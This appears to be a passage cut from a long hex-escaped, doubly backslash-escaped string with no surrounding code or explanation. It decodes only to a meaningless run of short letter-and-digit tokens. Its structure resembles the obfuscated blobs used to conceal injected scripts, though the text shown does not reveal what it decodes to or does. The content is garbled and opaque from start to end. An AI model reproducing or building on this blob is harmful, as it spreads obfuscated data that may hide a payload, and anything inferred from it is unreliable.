x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5